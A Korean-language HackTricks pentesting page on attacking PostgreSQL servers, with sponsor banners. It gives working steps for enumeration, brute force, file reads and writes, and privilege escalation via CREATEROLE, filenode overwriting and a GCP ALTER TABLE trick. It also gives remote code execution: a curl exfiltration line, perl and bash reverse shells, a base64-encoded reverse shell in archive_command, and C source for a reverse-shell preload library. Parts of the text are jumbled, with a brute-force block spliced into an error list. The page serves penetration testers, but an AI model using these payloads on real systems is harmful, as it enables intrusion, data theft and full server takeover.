40 KiB
5432,5433 - PostgreSQL 침투 테스트

Trickest를 사용하여 세계에서 가장 고급 커뮤니티 도구를 활용한 워크플로우를 쉽게 구축 및 자동화하세요.
오늘 바로 액세스하세요:
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=pentesting-postgresql" %}
제로부터 영웅이 될 때까지 AWS 해킹을 배우세요 htARTE (HackTricks AWS Red Team Expert)!
HackTricks를 지원하는 다른 방법:
- 회사가 HackTricks에 광고되길 원하거나 PDF 형식의 HackTricks를 다운로드하려면 구독 요금제를 확인하세요!
- 공식 PEASS & HackTricks 스왹을 받아보세요
- The PEASS Family를 발견하세요, 당사의 독점 NFTs 컬렉션
- **💬 Discord 그룹 또는 텔레그램 그룹에 가입하거나 트위터 🐦 @carlospolopm를 팔로우하세요.
- HackTricks 및 HackTricks Cloud github 저장소에 PR을 제출하여 해킹 트릭을 공유하세요.
기본 정보
PostgreSQL은 오픈 소스로서 객체-관계형 데이터베이스 시스템으로 설명됩니다. 이 시스템은 SQL 언어를 활용하는데 그치지 않고 추가 기능을 통해 보완합니다. 다양한 데이터 유형 및 작업을 처리할 수 있는 능력을 갖추어 개발자 및 조직에게 다재다능한 선택지를 제공합니다.
기본 포트: 5432이며, 이 포트가 이미 사용 중인 경우 postgresql은 사용되지 않는 다음 포트(아마도 5433)를 사용하는 것으로 보입니다.
PORT STATE SERVICE
5432/tcp open pgsql
연결 및 기본 열거
psql -U <myuser> # Open psql console with user
psql -h <host> -U <username> -d <database> # Remote connection
psql -h <host> -p <port> -U <username> -W <password> <database> # Remote connection
psql -h localhost -d <database_name> -U <User> #Password will be prompted
\list # List databases
\c <database> # use the database
\d # List tables
\du+ # Get users roles
# Get current user
SELECT user;
# Get current database
SELECT current_catalog;
# List schemas
SELECT schema_name,schema_owner FROM information_schema.schemata;
\dn+
#List databases
SELECT datname FROM pg_database;
#Read credentials (usernames + pwd hash)
SELECT usename, passwd from pg_shadow;
# Get languages
SELECT lanname,lanacl FROM pg_language;
# Show installed extensions
SHOW rds.extensions;
SELECT * FROM pg_extension;
# Get history of commands executed
\s
{% hint style="warning" %}
\list 명령을 실행하여 **rdsadmin**이라는 데이터베이스를 찾으면 AWS PostgreSQL 데이터베이스에 접속한 것을 알 수 있습니다.
{% endhint %}
PostgreSQL 데이터베이스를 남용하는 방법에 대한 자세한 정보는 다음을 확인하십시오:
{% content-ref url="../pentesting-web/sql-injection/postgresql-injection/" %} postgresql-injection {% endcontent-ref %}
자동 열거
msf> use auxiliary/scanner/postgres/postgres_version
msf> use auxiliary/scanner/postgres/postgres_dbname_flag_injection
Brute force
포트 스캔
이 연구에 따르면, 연결 시도가 실패하면 dblink가 sqlclient_unable_to_establish_sqlconnection 예외를 throw하며 오류에 대한 설명이 포함됩니다. 이러한 세부 정보의 예시는 아래에 나와 있습니다.
SELECT * FROM dblink_connect('host=1.2.3.4
port=5678
user=name
password=secret
dbname=abc
connect_timeout=10');
- 호스트가 다운됨
DETAIL: 서버에 연결할 수 없음: 호스트 "1.2.3.4"에서 TCP/IP 연결을 수락하고 포트 5678에서 실행 중입니까?
- 포트가 닫혀 있음
DETAIL: could not connect to server: Connection refused Is the server
running on host "1.2.3.4" and accepting TCP/IP connections on port 5678?
- 포트가 열려 있습니다
DETAIL: server closed the connection unexpectedly This probably means
the server terminated abnormally before or while processing the request
### PostgreSQL
#### Enumeration
PostgreSQL 서비스를 펜테스팅할 때 다음 명령어를 사용하여 데이터베이스 버전 및 사용자를 확인할 수 있습니다.
```bash
nmap -sV -p 5432 <대상 IP>
또는 PostgreSQL 서비스에 직접 연결하여 버전 및 사용자 정보를 확인할 수 있습니다.
psql -h <대상 IP> -U <사용자 이름>
Brute Forcing
PostgreSQL 서비스에 브루트 포싱을 시도하려면 pgkiller 또는 patator와 같은 도구를 사용할 수 있습니다.
pgkiller -U <사용자 이름> -P <패스워드 목록> -h <대상 IP>
또는 패스워드를 단일로 테스트하려면 psql을 사용할 수 있습니다.
psql -h <대상 IP> -U <사용자 이름> -W
Exploitation
PostgreSQL 서비스를 악용하기 위해 Metasploit 프레임워크와 같은 도구를 사용할 수 있습니다.
msfconsole
use exploit/linux/postgresql/postgres_payload
또는 sqlmap과 같은 자동 SQL 인젝션 도구를 사용하여 PostgreSQL 데이터베이스를 공격할 수도 있습니다.
sqlmap -u "http://<target>/index.php?id=1" --dbms=PostgreSQL --dump
DETAIL: FATAL: password authentication failed for user "name"
* 포트가 열려 있거나 필터링되어 있음
DETAIL: could not connect to server: Connection timed out Is the server running on host "1.2.3.4" and accepting TCP/IP connections on port 5678?
## 권한 열람
### 역할
| 역할 유형 | |
| -------------- | ---------------------------------------------------------------------------------------------------------------------------------------------------- |
| rolsuper | 역할은 슈퍼유저 권한을 가집니다. |
| rolinherit | 역할은 자동으로 속한 역할의 권한을 상속받습니다. |
| rolcreaterole | 역할은 더 많은 역할을 생성할 수 있습니다. |
| rolcreatedb | 역할은 데이터베이스를 생성할 수 있습니다. |
| rolcanlogin | 역할은 로그인할 수 있습니다. 즉, 이 역할은 초기 세션 인증 식별자로 지정할 수 있습니다. |
| rolreplication | 역할은 복제 역할입니다. 복제 역할은 복제 연결을 시작하고 복제 슬롯을 생성하고 삭제할 수 있습니다. |
| rolconnlimit | 로그인할 수 있는 역할에 대해 이 설정은 이 역할이 만들 수 있는 동시 연결의 최대 수를 설정합니다. -1은 제한이 없음을 의미합니다. |
| rolpassword | 비밀번호가 아닙니다 (항상 `********`로 표시됨) |
| rolvaliduntil | 비밀번호 만료 시간(비밀번호 인증에만 사용); 만료일이 없으면 null |
| rolbypassrls | 역할은 모든 행 수준 보안 정책을 우회합니다. 자세한 내용은 [5.8절](https://www.postgresql.org/docs/current/ddl-rowsecurity.html)을 참조하세요. |
| rolconfig | 실행 시간 구성 변수에 대한 역할별 기본값 |
| oid | 역할의 ID |
#### 흥미로운 그룹
* **`pg_execute_server_program`**의 멤버인 경우 **프로그램을 실행**할 수 있습니다.
* **`pg_read_server_files`**의 멤버인 경우 **파일을 읽을** 수 있습니다.
* **`pg_write_server_files`**의 멤버인 경우 **파일을 쓸** 수 있습니다.
{% hint style="info" %}
Postgres에서 **사용자**, **그룹**, **역할**은 **동일**합니다. 이는 **사용 방식** 및 **로그인 허용 여부**에 따라 다릅니다.
{% endhint %}
```sql
# Get users roles
\du
#Get users roles & groups
# r.rolpassword
# r.rolconfig,
SELECT
r.rolname,
r.rolsuper,
r.rolinherit,
r.rolcreaterole,
r.rolcreatedb,
r.rolcanlogin,
r.rolbypassrls,
r.rolconnlimit,
r.rolvaliduntil,
r.oid,
ARRAY(SELECT b.rolname
FROM pg_catalog.pg_auth_members m
JOIN pg_catalog.pg_roles b ON (m.roleid = b.oid)
WHERE m.member = r.oid) as memberof
, r.rolreplication
FROM pg_catalog.pg_roles r
ORDER BY 1;
# Check if current user is superiser
## If response is "on" then true, if "off" then false
SELECT current_setting('is_superuser');
# Try to grant access to groups
## For doing this you need to be admin on the role, superadmin or have CREATEROLE role (see next section)
GRANT pg_execute_server_program TO "username";
GRANT pg_read_server_files TO "username";
GRANT pg_write_server_files TO "username";
## You will probably get this error:
## Cannot GRANT on the "pg_write_server_files" role without being a member of the role.
# Create new role (user) as member of a role (group)
CREATE ROLE u LOGIN PASSWORD 'lriohfugwebfdwrr' IN GROUP pg_read_server_files;
## Common error
## Cannot GRANT on the "pg_read_server_files" role without being a member of the role.
테이블
# Get owners of tables
select schemaname,tablename,tableowner from pg_tables;
## Get tables where user is owner
select schemaname,tablename,tableowner from pg_tables WHERE tableowner = 'postgres';
# Get your permissions over tables
SELECT grantee,table_schema,table_name,privilege_type FROM information_schema.role_table_grants;
#Check users privileges over a table (pg_shadow on this example)
## If nothing, you don't have any permission
SELECT grantee,table_schema,table_name,privilege_type FROM information_schema.role_table_grants WHERE table_name='pg_shadow';
함수
# Interesting functions are inside pg_catalog
\df * #Get all
\df *pg_ls* #Get by substring
\df+ pg_read_binary_file #Check who has access
# Get all functions of a schema
\df pg_catalog.*
# Get all functions of a schema (pg_catalog in this case)
SELECT routines.routine_name, parameters.data_type, parameters.ordinal_position
FROM information_schema.routines
LEFT JOIN information_schema.parameters ON routines.specific_name=parameters.specific_name
WHERE routines.specific_schema='pg_catalog'
ORDER BY routines.routine_name, parameters.ordinal_position;
# Another aparent option
SELECT * FROM pg_proc;
파일 시스템 작업
디렉토리 및 파일 읽기
이 커밋에서 정의된 DEFAULT_ROLE_READ_SERVER_FILES 그룹의 구성원(명칭은 pg_read_server_files) 및 슈퍼 사용자는 COPY 메소드를 어떤 경로에서든 사용할 수 있습니다 (genfile.c의 convert_and_check_filename을 확인하세요):
# Read file
CREATE TABLE demo(t text);
COPY demo from '/etc/passwd';
SELECT * FROM demo;
{% hint style="warning" %} 만약 당신이 슈퍼 사용자가 아니지만 CREATEROLE 권한을 가지고 있다면 해당 그룹의 구성원이 될 수 있습니다:
GRANT pg_read_server_files TO username;
추가 정보 {% endhint %}
다른 포스트그레 함수를 사용하여 파일을 읽거나 디렉토리 목록을 표시할 수 있습니다. 이를 사용할 수 있는 것은 슈퍼유저와 명시적 권한을 가진 사용자뿐입니다:
# Before executing these function go to the postgres DB (not in the template1)
\c postgres
## If you don't do this, you might get "permission denied" error even if you have permission
select * from pg_ls_dir('/tmp');
select * from pg_read_file('/etc/passwd', 0, 1000000);
select * from pg_read_binary_file('/etc/passwd');
# Check who has permissions
\df+ pg_ls_dir
\df+ pg_read_file
\df+ pg_read_binary_file
# Try to grant permissions
GRANT EXECUTE ON function pg_catalog.pg_ls_dir(text) TO username;
# By default you can only access files in the datadirectory
SHOW data_directory;
# But if you are a member of the group pg_read_server_files
# You can access any file, anywhere
GRANT pg_read_server_files TO username;
# Check CREATEROLE privilege escalation
다음 위치에서 더 많은 기능을 찾을 수 있습니다: https://www.postgresql.org/docs/current/functions-admin.html
간단한 파일 쓰기
슈퍼 사용자 및 pg_write_server_files 멤버만 파일을 쓰기 위해 copy를 사용할 수 있습니다.
{% code overflow="wrap" %}
copy (select convert_from(decode('<ENCODED_PAYLOAD>','base64'),'utf-8')) to '/just/a/path.exec';
{% endcode %}
{% hint style="warning" %}
만약 당신이 슈퍼 사용자가 아니지만 CREATEROLE 권한을 가지고 있다면, 해당 그룹의 구성원이 될 수 있습니다:
GRANT pg_write_server_files TO username;
추가 정보 {% endhint %}
COPY는 새 줄 문자를 처리할 수 없으므로 base64 페이로드를 사용하더라도 한 줄로 보내야 합니다.
이 기술의 매우 중요한 제한 사항은 copy를 사용하여 이진 파일을 쓸 수 없다는 것이며 일부 이진 값이 수정됩니다.
이진 파일 업로드
그러나 큰 이진 파일을 업로드하는 다른 기술이 있습니다:
{% content-ref url="../pentesting-web/sql-injection/postgresql-injection/big-binary-files-upload-postgresql.md" %} big-binary-files-upload-postgresql.md {% endcontent-ref %}
버그 바운티 팁: Intigriti에 가입하여 해커들이 만든 프리미엄 버그 바운티 플랫폼에 가입하세요! https://go.intigriti.com/hacktricks에서 오늘 가입하고 최대 $100,000의 바운티를 받아보세요!
{% embed url="https://go.intigriti.com/hacktricks" %}
로컬 파일 쓰기를 통한 PostgreSQL 테이블 데이터 업데이트
PostgreSQL 서버 파일을 읽고 쓸 권한이 있다면 PostgreSQL 데이터 디렉토리에서 연관된 파일 노드를 덮어쓰는 방식으로 서버의 모든 테이블을 업데이트할 수 있습니다. 이 기술에 대한 자세한 내용은 여기에서 확인할 수 있습니다.
수행해야 할 단계:
- PostgreSQL 데이터 디렉토리 획득
SELECT setting FROM pg_settings WHERE name = 'data_directory';
참고: 설정에서 현재 데이터 디렉토리 경로를 검색할 수 없는 경우 SELECT version() 쿼리를 통해 주요 PostgreSQL 버전을 조회하고 경로를 브루트 포스할 수 있습니다. PostgreSQL Unix 설치의 일반적인 데이터 디렉토리 경로는 /var/lib/PostgreSQL/MAJOR_VERSION/CLUSTER_NAME/입니다. 일반적인 클러스터 이름은 main입니다.
2. 대상 테이블과 연관된 파일 노드에 대한 상대 경로 획득
SELECT pg_relation_filepath('{TABLE_NAME}')
이 쿼리는 base/3/1337과 같은 결과를 반환해야 합니다. 디스크 상의 전체 경로는 $DATA_DIRECTORY/base/3/1337, 즉 /var/lib/postgresql/13/main/base/3/1337이 될 것입니다.
3. lo_* 함수를 통해 파일 노드 다운로드
SELECT lo_import('{PSQL_DATA_DIRECTORY}/{RELATION_FILEPATH}',13337)
- 대상 테이블과 연관된 데이터 유형 획득
SELECT
STRING_AGG(
CONCAT_WS(
',',
attname,
typname,
attlen,
attalign
),
';'
)
FROM pg_attribute
JOIN pg_type
ON pg_attribute.atttypid = pg_type.oid
JOIN pg_class
ON pg_attribute.attrelid = pg_class.oid
WHERE pg_class.relname = '{TABLE_NAME}';

- PostgreSQL Filenode Editor를 사용하여 파일 노드를 편집; 모든
rol*부울 플래그를 1로 설정하여 전체 권한을 부여합니다.
python3 postgresql_filenode_editor.py -f {FILENODE} --datatype-csv {DATATYPE_CSV_FROM_STEP_4} -m update -p 0 -i ITEM_ID --csv-data {CSV_DATA}
 6.
6. lo_* 함수를 통해 편집된 파일 노드를 다시 업로드하고 디스크 상의 원본 파일을 덮어씁니다.
SELECT lo_from_bytea(13338,decode('{BASE64_ENCODED_EDITED_FILENODE}','base64'))
SELECT lo_export(13338,'{PSQL_DATA_DIRECTORY}/{RELATION_FILEPATH}')
- (선택 사항) 비용이 많이 드는 SQL 쿼리를 실행하여 인메모리 테이블 캐시를 지웁니다.
SELECT lo_from_bytea(133337, (SELECT REPEAT('a', 128*1024*1024))::bytea)
- 이제 PostgreSQL에서 업데이트된 테이블 값을 확인할 수 있습니다.
pg_authid 테이블을 편집하여 슈퍼 관리자가 될 수도 있습니다. 다음 섹션을 확인하세요(pentesting-postgresql.md#privesc-by-overwriting-internal-postgresql-tables).
RCE
프로그램으로 RCE
버전 9.3부터 슈퍼 사용자 및 pg_execute_server_program 그룹의 구성원만 RCE에 대해 copy를 사용할 수 있습니다(데이터 유출 예시와 함께:
'; copy (SELECT '') to program 'curl http://YOUR-SERVER?f=`ls -l|base64`'-- -
예시 실행:
#PoC
DROP TABLE IF EXISTS cmd_exec;
CREATE TABLE cmd_exec(cmd_output text);
COPY cmd_exec FROM PROGRAM 'id';
SELECT * FROM cmd_exec;
DROP TABLE IF EXISTS cmd_exec;
#Reverse shell
#Notice that in order to scape a single quote you need to put 2 single quotes
COPY files FROM PROGRAM 'perl -MIO -e ''$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"192.168.0.104:80");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;''';
{% hint style="warning" %}
만약 슈퍼 사용자가 아니지만 CREATEROLE 권한을 가지고 있다면 해당 그룹의 구성원이 될 수 있습니다:
GRANT pg_execute_server_program TO username;
추가 정보 {% endhint %}
또는 metasploit의 multi/postgres/postgres_copy_from_program_cmd_exec 모듈을 사용할 수 있습니다.
이 취약점에 대한 자세한 정보는 여기에서 확인할 수 있습니다. CVE-2019-9193로 보고되었지만, PostgreSQL은 이것을 기능으로 선언하고 수정하지 않을 것이라고 선언했습니다.
PostgreSQL 언어를 사용한 RCE
{% content-ref url="../pentesting-web/sql-injection/postgresql-injection/rce-with-postgresql-languages.md" %} rce-with-postgresql-languages.md {% endcontent-ref %}
PostgreSQL 확장 기능을 사용한 RCE
이전 게시물에서 이진 파일 업로드하는 방법을 배웠다면 PostgreSQL 확장 기능을 업로드하고 로드하여 RCE를 획득해 볼 수 있습니다.
{% content-ref url="../pentesting-web/sql-injection/postgresql-injection/rce-with-postgresql-extensions.md" %} rce-with-postgresql-extensions.md {% endcontent-ref %}
PostgreSQL 구성 파일 RCE
{% hint style="info" %} 다음 RCE 벡터는 제한된 SQLi 컨텍스트에서 특히 유용합니다. 모든 단계를 중첩된 SELECT 문을 통해 수행할 수 있습니다. {% endhint %}
PostgreSQL의 구성 파일은 데이터베이스를 실행하는 postgres 사용자에 의해 쓰기 가능하므로 슈퍼 사용자로서 파일 시스템에 파일을 작성할 수 있습니다.
ssl_passphrase_command를 사용한 RCE
이 기법에 대한 자세한 정보는 여기에서 확인할 수 있습니다.
구성 파일에는 RCE로 이어질 수 있는 몇 가지 흥미로운 속성이 있습니다:
ssl_key_file = '/etc/ssl/private/ssl-cert-snakeoil.key'데이터베이스의 개인 키 경로ssl_passphrase_command = ''개인 파일이 비밀번호로 보호(암호화)되어 있는 경우 PostgreSQL은 이 속성에 지정된 명령을 실행합니다.ssl_passphrase_command_supports_reload = off이 속성이 on이면 키가 비밀번호로 보호되어 있으면 **pg_reload_conf()**가 실행될 때 명령이 실행됩니다.
따라서 공격자는 다음을 수행해야 합니다:
- 서버에서 개인 키 덤프
- 다운로드된 개인 키 암호화:
rsa -aes256 -in downloaded-ssl-cert-snakeoil.key -out ssl-cert-snakeoil.key- 덮어쓰기
- 현재 PostgreSQL 구성 덤프
- 언급된 속성 구성으로 구성 덮어쓰기:
ssl_passphrase_command = 'bash -c "bash -i >& /dev/tcp/127.0.0.1/8111 0>&1"'ssl_passphrase_command_supports_reload = onpg_reload_conf()실행
이를 테스트하는 동안 이 작업은 개인 키 파일이 권한 640을 가지고 있고 root 소유 및 ssl-cert 또는 postgres 그룹 (따라서 postgres 사용자가 읽을 수 있음)이어야 하며 _/var/lib/postgresql/12/main_에 위치해야만 작동함을 알게 되었습니다.
archive_command를 사용한 RCE
이 구성 및 WAL에 대한 자세한 정보는 여기에서 확인할 수 있습니다.
구성 파일의 또 다른 공격 가능한 속성은 archive_command입니다.
이 작업을 수행하려면 archive_mode 설정이 'on' 또는 'always' 여야 합니다. 그렇다면 archive_command에서 명령을 덮어쓰고 WAL(Write-Ahead Logging) 작업을 통해 실행하도록 강제할 수 있습니다.
일반적인 단계는 다음과 같습니다:
- 아카이브 모드가 활성화되어 있는지 확인:
SELECT current_setting('archive_mode') - 페이로드로
archive_command덮어쓰기. 예를 들어, 역쉘:archive_command = 'echo "dXNlIFNvY2tldDskaT0iMTAuMC4wLjEiOyRwPTQyNDI7c29ja2V0KFMsUEZfSU5FVCxTT0NLX1NUUkVBTSxnZXRwcm90b2J5bmFtZSgidGNwIikpO2lmKGNvbm5lY3QoUyxzb2NrYWRkcl9pbigkcCxpbmV0X2F0b24oJGkpKSkpe29wZW4oU1RESU4sIj4mUyIpO29wZW4oU1RET1VULCI+JlMiKTtvcGVuKFNUREVSUiwiPiZTIik7ZXhlYygiL2Jpbi9zaCAtaSIpO307" | base64 --decode | perl' - 구성 다시로드:
SELECT pg_reload_conf() - WAL 작업을 실행하도록 강제하여 아카이브 명령을 호출: 일부 Postgres 버전의 경우
SELECT pg_switch_wal()또는SELECT pg_switch_xlog()
preload 라이브러리를 사용한 RCE
이 기법에 대한 자세한 정보는 여기에서 확인할 수 있습니다.
이 공격 벡터는 다음 구성 변수를 활용합니다:
session_preload_libraries-- PostgreSQL 서버가 클라이언트 연결 시 로드할 라이브러리dynamic_library_path-- PostgreSQL 서버가 라이브러리를 검색할 디렉토리 목록
우리는 dynamic_library_path 값을 데이터베이스를 실행하는 postgres 사용자가 쓸 수 있는 디렉토리인 예를 들어 /tmp/ 디렉토리로 설정하고 악의적인 .so 객체를 업로드할 수 있습니다. 그런 다음 PostgreSQL 서버가 새로 업로드한 라이브러리를 session_preload_libraries 변수에 포함하여 로드하도록 강제할 수 있습니다.
공격 단계는 다음과 같습니다:
- 원본
postgresql.conf다운로드 dynamic_library_path값에/tmp/디렉토리를 포함, 예:dynamic_library_path = '/tmp:$libdir'session_preload_libraries값에 악의적인 라이브러리 이름을 포함, 예:session_preload_libraries = 'payload.so'SELECT version()쿼리를 통해 주요 PostgreSQL 버전 확인- 올바른 PostgreSQL 개발 패키지로 악의적인 라이브러리 코드를 컴파일합니다. 샘플 코드:
#include <stdio.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include "postgres.h"
#include "fmgr.h"
#ifdef PG_MODULE_MAGIC
PG_MODULE_MAGIC;
#endif
void _init() {
/*
code taken from https://www.revshells.com/
*/
int port = REVSHELL_PORT;
struct sockaddr_in revsockaddr;
int sockt = socket(AF_INET, SOCK_STREAM, 0);
revsockaddr.sin_family = AF_INET;
revsockaddr.sin_port = htons(port);
revsockaddr.sin_addr.s_addr = inet_addr("REVSHELL_IP");
connect(sockt, (struct sockaddr *) &revsockaddr,
sizeof(revsockaddr));
dup2(sockt, 0);
dup2(sockt, 1);
dup2(sockt, 2);
char * const argv[] = {"/bin/bash", NULL};
execve("/bin/bash", argv, NULL);
}
코드 컴파일:
gcc -I$(pg_config --includedir-server) -shared -fPIC -nostartfiles -o payload.so payload.c
- 단계 2-3에서 생성된 악의적인
postgresql.conf를 업로드하고 원본을 덮어씁니다. - 단계 5에서 생성된
payload.so를/tmp디렉토리에 업로드합니다. - 서버 구성을 다시로드하려면 서버를 다시 시작하거나
SELECT pg_reload_conf()쿼리를 호출합니다. - 다음 DB 연결 시 역쉘 연결을 받게 됩니다.
Postgres 권한 상승
CREATEROLE 궶한 상승
부여
문서에 따르면: CREATEROLE 권한을 가진 역할은 슈퍼유저가 아닌 어떤 역할의 멤버십을 부여하거나 취소할 수 있습니다.
따라서, CREATEROLE 권한이 있다면 슈퍼유저가 아닌 다른 역할에 대한 액세스 권한을 부여할 수 있으며, 이를 통해 파일을 읽고 쓰거나 명령을 실행할 수 있습니다:
# Access to execute commands
GRANT pg_execute_server_program TO username;
# Access to read files
GRANT pg_read_server_files TO username;
# Access to write files
GRANT pg_write_server_files TO username;
비밀번호 수정
이 역할을 가진 사용자는 다른 슈퍼 사용자가 아닌 사용자들의 비밀번호도 변경할 수 있습니다:
#Change password
ALTER USER user_name WITH PASSWORD 'new_password';
슈퍼유저로 권한 상승
로컬 사용자가 암호를 제공하지 않고도 PostgreSQL에 로그인할 수 있는 것이 일반적입니다. 따라서 코드를 실행할 권한을 획득한 후에는 이러한 권한을 남용하여 SUPERUSER 역할을 부여받을 수 있습니다:
COPY (select '') to PROGRAM 'psql -U <super_user> -c "ALTER USER <your_username> WITH SUPERUSER;"';
{% hint style="info" %}
일반적으로 다음과 같은 pg_hba.conf 파일의 라인 때문에 가능합니다:
# "local" is for Unix domain socket connections only
local all all trust
# IPv4 local connections:
host all all 127.0.0.1/32 trust
# IPv6 local connections:
host all all ::1/128 trust
{% endhint %}
ALTER TABLE 권한 상승
이 writeup에서는 사용자에게 부여된 ALTER TABLE 권한을 악용하여 Postgres GCP에서 권한 상승이 가능했던 방법에 대해 설명되어 있습니다.
다른 사용자를 테이블 소유자로 만들려고 시도하면 이를 방지하는 오류가 발생해야 하지만, GCP에서는 이 옵션을 슈퍼 사용자가 아닌 postgres 사용자에게 부여했습니다:

INSERT/UPDATE/ANALYZE 명령이 인덱스 함수가 있는 테이블에서 실행될 때, 함수가 명령의 일부로 호출되며 테이블 소유자의 권한으로 실행됩니다. 함수가 있는 인덱스를 생성하고 해당 테이블에 대한 소유자 권한을 슈퍼 사용자에게 부여한 다음, 악의적인 함수가 포함된 테이블을 ANALYZE하여 소유자의 권한을 사용하기 때문에 명령을 실행할 수 있습니다.
GetUserIdAndSecContext(&save_userid, &save_sec_context);
SetUserIdAndSecContext(onerel->rd_rel->relowner,
save_sec_context | SECURITY_RESTRICTED_OPERATION);
Exploitation
- 새 테이블을 생성합니다.
- 테이블에 관련 없는 콘텐츠를 삽입하여 인덱스 기능에 데이터를 제공합니다.
- 코드 실행 페이로드를 포함하는 악의적인 인덱스 함수를 개발하여 무단 명령을 실행할 수 있도록 합니다.
- 테이블의 소유자를 "cloudsqladmin"으로 변경합니다. 이는 GCP의 슈퍼유저 역할로, Cloud SQL이 데이터베이스를 관리하고 유지하는 데 독점적으로 사용됩니다.
- 테이블에 ANALYZE 작업을 수행합니다. 이 작업은 PostgreSQL 엔진을 강제로 테이블 소유자 "cloudsqladmin"의 사용자 컨텍스트로 전환시킵니다. 결과적으로 악의적인 인덱스 함수가 "cloudsqladmin"의 권한으로 호출되어 이전에 무단으로 실행되지 않았던 셸 명령을 실행할 수 있게 됩니다.
PostgreSQL에서 이 흐름은 다음과 같습니다:
CREATE TABLE temp_table (data text);
CREATE TABLE shell_commands_results (data text);
INSERT INTO temp_table VALUES ('dummy content');
/* PostgreSQL does not allow creating a VOLATILE index function, so first we create IMMUTABLE index function */
CREATE OR REPLACE FUNCTION public.suid_function(text) RETURNS text
LANGUAGE sql IMMUTABLE AS 'select ''nothing'';';
CREATE INDEX index_malicious ON public.temp_table (suid_function(data));
ALTER TABLE temp_table OWNER TO cloudsqladmin;
/* Replace the function with VOLATILE index function to bypass the PostgreSQL restriction */
CREATE OR REPLACE FUNCTION public.suid_function(text) RETURNS text
LANGUAGE sql VOLATILE AS 'COPY public.shell_commands_results (data) FROM PROGRAM ''/usr/bin/id''; select ''test'';';
ANALYZE public.temp_table;
그러면 shell_commands_results 테이블에는 실행된 코드의 출력이 포함됩니다:
uid=2345(postgres) gid=2345(postgres) groups=2345(postgres)
로컬 로그인
